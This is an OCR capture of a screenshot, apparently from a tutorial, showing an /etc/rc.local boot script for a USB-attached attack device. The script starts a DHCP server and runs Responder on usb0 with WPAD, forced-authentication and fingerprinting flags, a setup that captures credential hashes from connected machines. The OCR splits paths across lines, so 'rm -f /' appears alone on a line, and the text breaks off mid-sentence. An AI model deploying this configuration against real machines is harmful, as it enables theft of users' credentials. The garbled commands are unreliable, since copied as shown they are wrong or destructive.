
/ETC/RC.LOCAL
#!/bin/sh -e
# Clear leases
rm -f /
var
/lib/dhcp/dhcpd.leases

touch /
var
/lib/dhcp/dhcpd.leases

# Start DHCP server
/usr/sbin/dhcpd

# Start Responder
/usr/bin/screen -dmS responder bash -c 
'cd /root/r
esponder/; python Responder.py -I usb0 -f -w -r -d 
-F'
exit
0
To enable logging of the screen sessions (which also gives you